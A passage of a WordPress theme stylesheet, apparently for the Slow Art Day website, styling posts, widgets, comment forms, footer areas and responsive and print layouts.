-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
display: block;
width: 14px;
height: 14px;
}
.feature-slider a.active {
background: #1982d1;
-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
cursor: default;
opacity: 0.5;
}

/* Recent Posts */
section.recent-posts {
padding: 0 0 1.625em;
}
section.recent-posts .hentry {
border: none;
margin: 0;
}
section.recent-posts .other-recent-posts {
border-bottom: 1px solid #ddd;
list-style: none;
margin: 0;
}
section.recent-posts .other-recent-posts li {
padding: 0.3125em 0;
position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
border-top: 1px solid #ddd;
font-size: 17px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"] {
color: #373737;
float: left;
max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
content: '-';
color: transparent;
font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {
}
section.recent-posts .other-recent-posts .comments-link a,
section.recent-posts .other-recent-posts .comments-link > span {
border-bottom: 2px solid #999;
bottom: -2px;
color: #444;
display: block;
font-size: 10px;
font-weight: 500;
line-height: 2.76333em;
padding: 0.3125em 0 0.3125em 1em;
position: absolute;
right: 0;
text-align: right;
text-transform: uppercase;
z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
border-color: #bbb;
color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
color: #1982d1;
border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
clear: both;
content: '.';
display: block;
height: 0;
visibility: hidden;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment {
background: #f9f9f9;
border: 1px solid #ddd;
border-width: 1px 0;
margin: 0 -8.9% 1.625em;
overflow: hidden;
padding: 1.625em 1.625em 0;
text-align: center;
}
.image-attachment div.attachment img {
display: block;
height: auto;
margin: 0 auto 1.625em;
max-width: 100%;
}
.image-attachment div.attachment a img {
border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
border-color: #ddd;
background: #fff;
}
.image-attachment .entry-caption p {
font-size: 10px;
letter-spacing: 0.1em;
line-height: 2.6em;
margin: 0 0 2.6em;
text-transform: uppercase;
}


/* =Navigation
-------------------------------------------------------------- */

#content nav {
clear: both;
overflow: hidden;
padding: 0 0 1.625em;
}
#content nav a {
font-size: 12px;
font-weight: bold;
line-height: 2.2em;
}
#nav-above {
padding: 0 0 1.625em;
}
#nav-above {
display: none;
}
.paged #nav-above {
display: block;
}
.nav-previous {
float: left;
width: 50%;
}
.nav-next {
float: right;
text-align: right;
width: 50%;
}
#content nav .meta-nav {
font-weight: normal;
}

/* Singular navigation */
#nav-single {
float: ;
position: relative;
top: -0.3em;
text-align: right;
z-index: 1;
padding-bottom: 60px;
}
#nav-single .nav-previous,
#nav-single .nav-next {
float: left;
width: auto;
}
#nav-single .nav-next {
padding-left: .5em;
}


#post-41 .entry-content {
	border-bottom: 1px solid #ccc;
	margin-bottom: 30px;
}

/* =Widgets
-----------------------------------------------
-----------------------------------------------
-----------------------------------------------
----------------------------------------------- */




#agree .but {
background-color: #9C3F08;
border: 1px solid;
border-radius: 3px;
color: #FFFFFF;
cursor: pointer;
font-size: 12px;
font-weight: bold;
margin-top: -3px;
padding: 3px 10px;
text-decoration: none;
}

#respond input#submit {
background-color:#9C3F08; 
border:none; 
border:1px solid #4f1f02; 
color: #fff;
font-weight:bold; 
padding:3px 10px; 
font-size:12px; 
-moz-border-radius:3px; 
-webkit-border-radius:3px; 
border-radius:3px; 
cursor:pointer; 
text-decoration:none; 
margin-top:-3px;}

#respond input#submit:hover{
background: #bf5415;
color: #FFF;
}

#respond input#submit:active {
background: #bf5415;
color: #FFF;
}







#listcategorypostswidget-3 {
border: 0 solid #336699;
padding-bottom: 15px;
padding-left: 3px;
padding-top: 1px;
float: left;
}


#listcategorypostswidget-3 a {
color: #2d3b3b;
text-decoration: none;
font-weight: 300;
}

#listcategorypostswidget-3 a:hover {
color: #9c3f08;
text-decoration: none;
}


#listcategorypostswidget-3 ul li {
list-style: disc outside  !important;
border: 0px solid #000;
margin-left: 10px;
padding-right: 11px;
font-size: 16px !important;

}

#listcategorypostswidget-3 li { color: #9c3f08; }
#listcategorypostswidget-3 li span.li_content { color: black; }


#widget-custom {
margin-top: 0px;		
} 

#widget-custom p {
margin-left: 0px;
line-height: 16px;
font-size: 13px;
padding-bottom: 0px;	
} 


#image-1 {
float: left;
margin-right: 10px;
clear: both;
margin-top: 1px;
}



#widget-custom a{
font-weight: normal;
text-decoration: none;
}

#widget-custom a:hover{
font-weight: normal;
text-decoration: none;
}

#widget-custom a:active{
font-weight: normal;
text-decoration: none;
}




#image-2 {
float: left;
margin-right: 10px;
clear: both;
margin-top: 1px;
}


#image-3 {
float: left;
margin-right: 10px;
clear: both;
margin-top: 1px;
}

#block-text1 {
font-size: 16px;
line-height: 20px;
margin-left: 46px;
padding-bottom: 8px;
padding-top: 0px;
font-weight: 500;
}

#block-text2 {
font-size: 14px;
line-height: 16px;
margin-right: 34px;
text-decoration: none !important;
font-family: "museo-sans";
font-weight: 300;
padding-bottom: 0px;
position: relative;
top: -5px;
}

#block-text4 {
font-size: 14px;
line-height: 16px;
margin-right: 34px;
text-decoration: none !important;
font-family: "museo-sans";
font-weight: 300;
padding-bottom: 5px;
margin-top: 10px;
}



#block-text5 {
font-size: 16px;
line-height: 18px;
padding: 10px 0 10px 0;
text-decoration: none !important;
font-family: "museo-sans";
font-weight: 300;
}

#block-text4 a {
font-size: 14px;
text-decoration: none !important;
font-family: "museo-sans";
font-weight: 300;
}

#block-text5 a {
font-size: 16px;
text-decoration: none !important;
font-family: "museo-sans";
font-weight: 300;
}


/*-----------------*/

#participate-custom {
margin-top: 20px;
margin-bottom: 30px;		
} 

#participate-custom p {
    font-size: 16px;
    line-height: 16px;
    margin-left: 48px;
    padding-bottom: 0;
}


#participate-image-1 {
float: left;
margin-right: 10px;
clear: both;
margin-top: 1px;
}



#participate-custom a{
font-weight: normal;
text-decoration: none;
}

#participate-custom a:hover{
font-weight: normal;
text-decoration: none;
}

#participate-custom a:active{
font-weight: normal;
text-decoration: none;
}




#participate-image-2 {
float: left;
margin-right: 10px;
clear: both;
margin-top: 1px;
}


#participate-image-3 {
float: left;
margin-right: 10px;
clear: both;
margin-top: 1px;
}

#participate-block-text1 {
    font-size: 24px;
    font-weight: 500;
    line-height: 20px;
    margin-left: 46px;
    padding-bottom: 8px;
    padding-top: 8px;
}

#participate-block-text2 {
font-size: 14px;
line-height: 16px;
margin-right: 34px;
text-decoration: none !important;
font-family: "museo-sans";
font-weight: 300;
padding-bottom: 0px;
position: relative;
top: -5px;
}

#participate-block-text4 {
font-size: 14px;
line-height: 16px;
margin-right: 34px;
text-decoration: none !important;
font-family: "museo-sans";
font-weight: 300;
padding-bottom: 5px;
margin-top: 10px;
}



#participate-block-text5 {
font-size: 16px;
line-height: 18px;
padding: 10px 0 10px 0;
text-decoration: none !important;
font-family: "museo-sans";
font-weight: 300;
}

#participate-block-text4 a {
font-size: 14px;
text-decoration: none !important;
font-family: "museo-sans";
font-weight: 300;
}

#participate-block-text5 a {
font-size: 16px;
text-decoration: none !important;
font-family: "museo-sans";
font-weight: 300;
}


/*---------------------------*/







.wp-tag-cloud {
margin: 0;
}

#first {
background-color: #ccc;
width: 100%;
height: auto;
background-image: url('http://www.slowartday.com/wordpress/images/bg-tile2.gif');

}

#sponsors {
width: 100%;
padding: 0px;

text-align: center;
}

#sponsors img {

padding: 10px;

}


#text-4 {
width: 100%;

}

#text-4 .widget-title {
color: #666666;
font-size: 22px;
font-weight: 700;
letter-spacing: 0.01em;
line-height: 3em;
padding-left: 20px;
text-transform: none;
}

#second {
background-color: #333;
width: 100%;
height: auto;
margin-bottom: 30px;
margin-top: 1px;
}

#second #search-2 {
float: right;
padding: 5px 0 0 0;
}

#second #text-5 {
width: 50%;	
float: left;
color: #fff;
padding: 18px 0 0 20px;

}

#second #text-5 a {
color: #fff;
font-weight: 100 !important;
font-family: "museo-sans";

}

#second #text-5 a:hover {
color: #fff;
text-decoration: none;
}

#second #text-5 a:active {
color: #fff;
text-decoration: none;
}
#second #text-5 a:focus {
color: #fff;
text-decoration: none;
}



.widget-area {
font-size: 12px;
}


.widget {

margin: 0;
border: 0px solid #000;
}



.widget-title {
color: #666;
font-size: 22px;
font-weight: 700;
letter-spacing: 0.01em;
line-height: 2em;
text-transform: none;

}
.widget ul {
font-size: 15px;
margin: 0;
}
.widget ul ul {
margin-left: 1.5em;
}
.widget ul li {
color: #777;
font-size: 13px;
}
.widget a {
font-weight: bold;
text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
text-decoration: underline;
}

.widget_search form {
float: right;
padding: 5px 10px 8px;
}

.widget_search #s {
width: 225px;
}
.widget_search #searchsubmit {
background: #ddd;
border: 1px solid #ccc;
-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
color: #888;
font-size: 13px;
line-height: 25px;
position: relative;
top: -2px;
background-color: #fff;
}
.widget_search #searchsubmit:active {
background: #1982d1;
border-color: #0861a5;
-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
color: #bfddf3;
}

/* Ephemera Widget */
section.ephemera ol,
.widget_twentyeleven_ephemera ol {
list-style: square;
margin: 5px 0 0;
}
.widget_twentyeleven_ephemera .widget-entry-title {
font-size: 15px;
font-weight: bold;
padding: 0;
}
.widget_twentyeleven_ephemera .comments-link a,
.widget_twentyeleven_ephemera .comments-link > span {
color: #666;
display: block;
font-size: 10px;
font-weight: 500;
line-height: 2.76333em;
text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover,
.widget_twentyeleven_ephemera .entry-title .comments-link a:hover {
}
section.ephemera .entry-title a span {
color: #29628d;
}

/* Twitter */
.widget_twitter li {
list-style-type: none;
margin-bottom: 14px;
}
.widget_twitter .timesince {
display: block;
font-size: 11px;
margin-right: -10px;
text-align: right;
}

/* Widget Image */
.widget_image img {
height: auto;
max-width: 100%;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
color: #555;
width: 95%;
text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
text-align: center;
}
.widget_calendar #wp-calendar caption {
font-size: 11px;
font-weight: 500;
padding: 5px 0 3px 0;
text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
background: #f4f4f4;
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
background: #f4f4f4;
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
}


/* =Comments
----------------------------------------------- */

#comments-title {
color: #666;
font-size: 11px;
font-weight: 500;
line-height: 2.6em;
padding: 0 0 2.6em;
}
.nopassword,
.nocomments {
color: #aaa;
font-size: 24px;
font-weight: 100;
margin: 26px 0;
text-align: center;
}
.commentlist {
list-style: none;
margin: 0 auto;
width: 100%;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
background: #eee;
border: 0px solid #ddd;
-moz-border-radius: 3px;
border-radius: 3px;
margin: 0 0 1.625em;
padding: 1.625em;
position: relative;
}
.commentlist .pingback {
margin: 0 0 1.625em;
padding: 0 1.625em;
}
.commentlist .children {
list-style: none;
margin: 0;
}
.commentlist .children li.comment {
background: #fff;
border-left: 1px solid #ddd;
-moz-border-radius: 0 3px 3px 0;
border-radius: 0 3px 3px 0;
margin: 1.625em 0 0;
padding: 1.625em;
position: relative;
}
.commentlist .children li.comment .fn {
display: block;
}
.comment-meta .fn {
font-style: normal;
}
.comment-meta {
color: #666;
font-size: 12px;
line-height: 2.2em;
padding-left: 80px;
}

.comment-content {
padding-left: 80px;	
}


.commentlist .children li.comment .comment-meta {
line-height: 1.625em;
margin-left: 50px;
}
.commentlist .children li.comment .comment-content {
margin: 1.625em 0 0;
}
.comment-meta a {
font-weight: bold;
}
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .avatar {
left: 0px;
padding: 20px;
position: absolute;
top: 0;
}
/*.commentlist > li:before {
content: url(images/comment-arrow.png);
left: -18px;
position: absolute;
}*/
.commentlist > li.pingback:before {
content: '';
}
.commentlist .children .avatar {
background: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
left: 2.2em;
padding: 0;
top: 2.2em;
}
a.comment-reply-link {
background: #eee;
-moz-border-radius: 3px;
border-radius: 3px;
color: #666;
display: inline-block;
font-size: 12px;
padding: 0 8px;
text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
background: #888;
color: #fff;
}
a.comment-reply-link > span {
display: inline-block;
position: relative;
top: -1px;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {
background: #eee;
border-color: #eee;
}
.commentlist > li.bypostauthor .comment-meta {
color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
/*.commentlist > li.bypostauthor:before {
content: url(images/comment-arrow-bypostauthor.png);
}*/

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
background: #eee;
border-color: #d3d3d3;
}

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
margin-left: 102px;
width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
width: auto;
}

/* Comment Form */
#respond {
background: #eee;
border: 1px solid #eee;
-moz-border-radius: 3px;
border-radius: 3px;
margin: 0 auto 1.625em;
padding: 1.625em;
position: relative;
}
#respond input[type="text"],
#respond textarea {
background: #fff;
border: 0px solid #ccc;
-moz-border-radius: 5px;
border-radius: 5px;
-webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
-moz-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
position: relative;
padding: 10px;
text-indent: 0px;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
/*background: #eee;
-webkit-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
-moz-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
box-shadow: 1px 2px 2px rgba(204,204,204,0.8);*/
color: #999;
/*display: inline-block;
font-size: 13px;
left: 4px;
min-width: 60px;
padding: 4px 10px;
position: relative;
top: 45px;
z-index: 1;*/
}
#respond input[type="text"]:focus,
#respond textarea:focus {
text-indent: 0;
z-index: 1;
}
#respond textarea {
resize: vertical;
width: 95%;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
color: #bd3500;
font-size: 22px;
font-weight: bold;
left: 75%;
position: absolute;
top: 45px;
z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
font-size: 13px;
}
#respond p {
margin: 10px 0;
}
#respond .form-submit {
float: right;
margin: 8px 33px 10px;
}


/*#respond input#submit {
background: #222;
border: none;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
color: #eee;
cursor: pointer;
font-size: 15px;
margin: 20px 0;
padding: 5px 16px 5px 22px;
position: relative;
left: 30px;
text-shadow: 0 -1px 0 rgba(0,0,0,0.3);
}
#respond input#submit:active {
background: #1982d1;
color: #bfddf3;
}

*/

#respond #cancel-comment-reply-link {
color: #666;
margin-left: 10px;
text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
text-decoration: underline;
}
.commentlist #respond {
margin: 1.625em 0 0;
width: auto;
}
#reply-title {
color: #373737;
font-size: 24px;
font-weight: bold;
line-height: 30px;
}
#cancel-comment-reply-link {
color: #888;
display: block;
font-size: 10px;
font-weight: normal;
line-height: 2.2em;
letter-spacing: 0.05em;
position: absolute;
right: 1.625em;
text-decoration: none;
text-transform: uppercase;
top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
color: #ff4b33;
}
#respond label {
line-height: 2.2em;
}
#respond input[type=text] {
display: block;
height: 24px;
width: 75%;
}
#respond p {
font-size: 12px;
}
p.comment-form-comment {
margin: 0;
}
.form-allowed-tags {
display: none;
}

/* =Footer
----------------------------------------------- */




#colophon {
clear: both;
}
#supplementary {
border-top: 0px solid #ddd;
padding: 0px 0 0 0;
overflow: hidden;
}

/* Two Footer Widget Areas */
#supplementary.two .widget-area {
float: left;
margin-right: 0;
width: 100%;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
#supplementary.two .widget-area + .widget-area {
margin-right: 0;
margin-top: 10px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}

/* Three Footer Widget Areas */
#supplementary.three .widget-area {
float: left;
margin-right: 3.7%;
width: 30.85%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
margin-right: 0;
}

/* Site Generator Line */
#site-generator {
background: #f9f9f9;
border-top: 1px solid #ddd;
color: #666;
font-size: 12px;
line-height: 2.2em;
padding: 2.2em 0.5em;
text-align: center;
}
#site-generator a {
color: #555;
font-weight: bold;
}
#site-generator .sep {
background: url(images/wordpress.png) center left no-repeat;
color: transparent;
display: inline-block;
height: 16px;
line-height: 16px;
margin: 0 7px;
width: 16px;
}

/* =Responsive Structure
----------------------------------------------- 

----------------------------------------------- 

----------------------------------------------- 

----------------------------------------------- 

----------------------------------------------- 

----------------------------------------------- */


@media (max-width: 800px) {
/* Simplify the basic layout */

body{
margin: 10px;
}

#page {
width: 100%;
max-width: 100%;
min-width: 100%;
}


#primary {
width: 100%;
}

#main #content {
width: 100%;
}

#main #secondary {
width: auto;
}

#content {
width: 100%;
}

#content-wide {
width: 100%;
}

.singular .entry-header, .singular .entry-content, .singular footer.entry-meta, .singular #comments-title {
clear: left;
margin: 0 auto;
width: 100%;
}


#secondary {
width: 100%;
}

.widget_search form {
float: none;
padding: 10px 0px 20px 20px;
width: 70%;
}


#second #search-2 {
float: left;
float: none;
}



#access ul {
font-size: 14px;
}

.connect {
padding-bottom: 10px;
padding-top: 10px;

}

#slideshow {
width: 100%;
visibility: hidden;
display: none;		
}


#post-231  {
visibility: visible;
display: block;
}

#post-2  {
visibility: visible;
display: block;

}

#mainOverlay {
width: 100%;
height: 90px;
background-color: rgba(0,0,0,0.3);
position: absolute;
bottom: 7px;
}

#head {
font-weight: regular;
font-size: 1.9em;
color: #FFF;
position: relative;
margin-left: 20px;
top: 5px;
}

#sub {
font-size: 1.5em;
color: #FFF;
position: relative;
margin-left: 20px;
bottom: 3px;	
}


}

/* ----------------------------------------------- 

----------------------------------------------- */




@media (max-width: 650px) {
/* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */


body{
margin: 10px;
}

#page {
width: 100%;
max-width: 100%;
min-width: 100%;
}


#primary {
width: 100%;
}

#main #content {
width: 100%;
}

#main #secondary {
width: auto;
}

#content {
width: 100%;
}

#content-wide {
width: 100%;
}

.singular .entry-header, .singular .entry-content, .singular footer.entry-meta, .singular #comments-title {
clear: left;
margin: 0 auto;
width: 100%;
}

#secondary {
width: 100%;
}

.widget_search form {
float: none;
padding: 10px 0px 20px 20px;
width: 70%;
}

#second #text-5 {
width: 100%;
}

#second #search-2 {
float: left;
float: none;
}

#access ul {
font-size: 14px;
}

.connect {
padding-bottom: 10px;
padding-top: 10px;

}

#mainOverlay {
width: 100%;
height: 90px;
background-color: rgba(0,0,0,0.3);
position: absolute;
bottom: 7px;
}

#head {
font-weight: regular;
font-size: 1.9em;
color: #FFF;
position: relative;
margin-left: 20px;
top: 5px;
}

#sub {
font-size: 1.5em;
color: #FFF;
position: relative;
margin-left: 20px;
bottom: 3px;	
}




}

/* ----------------------------------------------- 

----------------------------------------------- */



@media (max-width: 450px) {

body{
margin: 10px;
}


#page {
width: 100%;
max-width: 100%;
min-width: 100%;
}


#primary {
width: 100%;
}

#main #content {
width: 100%;
}

#main #secondary {
width: auto;
}

#content {
width: 100%;
}




#content-wide {
width: 100%;
}

.singular .entry-header, .singular .entry-content, .singular footer.entry-meta, .singular #comments-title {
clear: left;
margin: 0 auto;
width: 100%;
}


#secondary {
width: 100%;
}

.widget_search form {
float: none;
padding: 10px 0px 20px 20px;
width: 70%;
}


#second #text-5 {
width: 100%;
}

#second #search-2 {
float: left;
float: none;
}

#access ul {
font-size: 12px;
}

.connect {
padding-bottom: 10px;
padding-top: 10px;

}

#mainOverlay {
width: 100%;
height: 50px;
background-color: rgba(0,0,0,0.3);
position: absolute;
bottom: 7px;
}

#head {
font-weight: regular;
font-size: 1em;
color: #FFF;
position: relative;
margin-left: 20px;
top: 2px;
}

#sub {
font-size: .8em;
color: #FFF;
position: relative;
margin-left: 20px;
bottom: 2px;	
}




}

/* ----------------------------------------------- 

----------------------------------------------- */



@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {

body{
margin: 10px;
}


#page {
width: 100%;
max-width: 100%;
min-width: 100%;
}


#primary {
width: 100%;
}

#main #content {
width: 100%;
}

#main #secondary {
width: auto;
}

#content {
width: 100%;
}



#content-wide {
width: 100%;
}

.singular .entry-header, .singular .entry-content, .singular footer.entry-meta, .singular #comments-title {
clear: left;
margin: 0 auto;
width: 100%;
}


#secondary {
width: 100%;
}

.widget_search form {
float: none;
padding: 10px 0px 20px 20px;
width: 70%;
}

#second #text-5 {
width: 100%;
}

#second #search-2 {
float: left;
float: none;
}

#access ul {
font-size: 12px;
list-style: none outside none;
margin: 0 0 0 -0.8125em;
padding-left: 0;
}

#access ul {
font-size: 12px;
}

.connect {
padding-bottom: 10px;
padding-top: 10px;

}


#mainOverlay {
width: 100%;
height: 50px;
background-color: rgba(0,0,0,0.3);
position: absolute;
bottom: 7px;
}

#head {
font-weight: regular;
font-size: 1em;
color: #FFF;
position: relative;
margin-left: 20px;
top: 2px;
}

#sub {
font-size: .8em;
color: #FFF;
position: relative;
margin-left: 20px;
bottom: 2px;	
}





}

/* =Print
----------------------------------------------- 

----------------------------------------------- */


@media print {

body{
margin: 10px;
}

#page {
width: 100%;
max-width: 100%;
min-width: 100%;
}


#primary {
width: 100%;
}

#main #content {
width: 100%;
}

#main #secondary {
width: auto;
}

#content {
width: 100%;
}

#content-wide {
width: 100%;
}

.singular .entry-header, .singular .entry-content, .singular footer.entry-meta, .singular #comments-title {
clear: left;
margin: 0 auto;
width: 100%;
}

#secondary {
width: 100%;
}

.widget_search form {
float: none;
padding: 10px 0px 20px 20px;
width: 70%;
}

#second #text-5 {
width: 100%;
}

#second #search-2 {
float: left;
float: none;
}



}

/* =IE7
----------------------------------------------- */

#ie7 article.intro {
margin-left: -7.6%;
margin-right: -7.6%;
padding-left: -7.6%;
padding-right: -7.6%;
max-width: 1000px;
}
#ie7 section.featured-post {
margin-left: -7.6%;
margin-right: -7.6%;
max-width: 850px;
}
#ie7 section.recent-posts {
margin-right: 7.6%;
}
